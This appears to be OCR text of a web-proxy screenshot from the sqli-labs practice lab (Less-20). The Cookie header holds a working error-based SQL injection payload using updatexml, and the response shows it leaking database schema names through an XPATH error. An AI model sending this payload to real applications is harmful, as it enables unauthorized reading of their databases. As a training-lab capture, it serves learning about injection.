 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-20/
8 Connection: close
9 Cookie: uname=' and updatexml(1,concat(0x7e,(select group_concat(schema_name) from
information_schema.schemata limit 0,1),0x7e),1)#
10 Content-Length: 32
11
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and updatexml(1,concat(0x7e,(select
group_concat(schema_name) from information_schema.schemata limit
0,1),0x7e),1)# and expires: Wed 15 Mar 2023 - 14:35:32
Issue with your mysql: XPATH syntax error: '~information_schema,challenges,d'